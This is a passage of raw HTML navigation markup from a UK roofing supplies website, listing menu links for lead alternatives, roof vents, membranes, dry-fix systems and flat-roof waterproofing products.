ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-22.html"><span class="ubermenu-target-title ubermenu-target-text">Code 6 Cast</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-53249 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-23.html"><span class="ubermenu-target-title ubermenu-target-text">Code 7 Cast</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-53248 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-24.html"><span class="ubermenu-target-title ubermenu-target-text">Code 8 Cast</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21054 ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-25.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Lead Alternatives</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21054 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21056 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-26.html"><span class="ubermenu-target-title ubermenu-target-text">Leadax</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21058 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-27.html"><span class="ubermenu-target-title ubermenu-target-text">Lead R</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-25183 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-28.html"><span class="ubermenu-target-title ubermenu-target-text">Lite Lead</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21057 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-29.html"><span class="ubermenu-target-title ubermenu-target-text">Wakaflex</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21059 ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-30.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Lead Accessories</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21059 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-35340 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-31.html"><span class="ubermenu-target-title ubermenu-target-text">Lead Dresser Set</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21060 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-32.html"><span class="ubermenu-target-title ubermenu-target-text">Lead Fixings</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21061 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-33.html"><span class="ubermenu-target-title ubermenu-target-text">Patination Oil</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-34.html"><span class="ubermenu-target-title ubermenu-target-text">Lead Slate</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-34856 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-30.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Lead Accessories</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-34856 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21092 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-35.html"><span class="ubermenu-target-title ubermenu-target-text">Aluminium Soakers</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21091 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-36.html"><span class="ubermenu-target-title ubermenu-target-text">Lead Sealants</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21093 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-37.html"><span class="ubermenu-target-title ubermenu-target-text">Geotec Felt</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-38.html"><span class="ubermenu-target-title ubermenu-target-text">Restoration / Cleaning</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-5905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-39.html" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Roof Vents</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5905 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21241 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-40.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Klober Vents</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21241 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21243 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-41.html"><span class="ubermenu-target-title ubermenu-target-text">Klober Pantile Vents</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21244 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-42.html"><span class="ubermenu-target-title ubermenu-target-text">Klober Plain Tile Vents</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21245 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-43.html"><span class="ubermenu-target-title ubermenu-target-text">Klober Interlocking Vents</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21246 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-44.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Hambleside Danelaw</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21246 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21248 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-45.html"><span class="ubermenu-target-title ubermenu-target-text">Hambleside Pantile Vents</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21249 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-46.html"><span class="ubermenu-target-title ubermenu-target-text">Hambleside Plain Tile Vents</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-47.html"><span class="ubermenu-target-title ubermenu-target-text">Hambleside  Interlocking Vents</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-46491 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-48.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Timloc Vents</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46491 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-46492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-49.html"><span class="ubermenu-target-title ubermenu-target-text">Timloc Pantile Vents</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-46493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-50.html"><span class="ubermenu-target-title ubermenu-target-text">Timloc Plain Tile Vents</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-46494 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-51.html"><span class="ubermenu-target-title ubermenu-target-text">Timloc Interlocking Vents</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66674 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-52.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Ulti-Mate Vents</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-66674 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66687 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-53.html"><span class="ubermenu-target-title ubermenu-target-text">Ulti-Mate Pantile Vents</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66743 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-54.html"><span class="ubermenu-target-title ubermenu-target-text">Ulti-Mate Plain Tile Vents</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-66747 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-55.html"><span class="ubermenu-target-title ubermenu-target-text">Ulti-Mate Interlocking Vents</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21252 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-39.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Other Vent Products</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21252 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-32416 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-56.html"><span class="ubermenu-target-title ubermenu-target-text">Circular Soffit Vents</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21256 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-57.html"><span class="ubermenu-target-title ubermenu-target-text">Felt Lap Vents</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21254 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-58.html"><span class="ubermenu-target-title ubermenu-target-text">Fascia Vents</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-33646 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-59.html"><span class="ubermenu-target-title ubermenu-target-text">Vent Adaptors</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-33647 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-60.html"><span class="ubermenu-target-title ubermenu-target-text">Vent Flexipipes</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-67353 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-61.html"><span class="ubermenu-target-title ubermenu-target-text">Weep Vents</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-5908 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-62.html" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pitched Roofing</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5908 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21196 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-63.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Roofing Felt</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21196 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21197 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-64.html"><span class="ubermenu-target-title ubermenu-target-text">Breather Membranes</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21200 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-65.html"><span class="ubermenu-target-title ubermenu-target-text">Non-Breather Membranes</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21201 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-66.html"><span class="ubermenu-target-title ubermenu-target-text">Shed Felt</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21203 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-67.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Dry Fix</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21203 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21202 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-68.html"><span class="ubermenu-target-title ubermenu-target-text">Dry Ridge</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21204 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-69.html"><span class="ubermenu-target-title ubermenu-target-text">Dry Verge</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21205 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-70.html"><span class="ubermenu-target-title ubermenu-target-text">Dry Fix Accessories</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-27197 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-71.html"><span class="ubermenu-target-title ubermenu-target-text">Dry Hip Systems</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21212 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-72.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Accessories</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21212 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21208 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-73.html"><span class="ubermenu-target-title ubermenu-target-text">Chimney Cowls</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21207 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-74.html"><span class="ubermenu-target-title ubermenu-target-text">Chimney Caps</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21215 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-75.html"><span class="ubermenu-target-title ubermenu-target-text">Low Pitch</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21213 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-76.html"><span class="ubermenu-target-title ubermenu-target-text">Felt Support Trays / 5U</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21214 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-77.html"><span class="ubermenu-target-title ubermenu-target-text">Undercloak</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21216 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-78.html"><span class="ubermenu-target-title ubermenu-target-text">Eave Comb Fillers</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-5909 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-79.html" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Flat Roofing</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5909 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21324 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="index-79.html"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Waterproofing</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-21324 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-80.html"><span class="ubermenu-target-title ubermenu-target-text">Acrypol</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21329 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-81.html"><span class="ubermenu-target-title ubermenu-target-text">Cromapol</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-td-menu-item ubermenu-td-normal-menu ubermenu-item-21330 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="index-82.html"><span class="ubermenu-target-title ubermenu-target-text">Liquid Rubber</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-td-menu-item 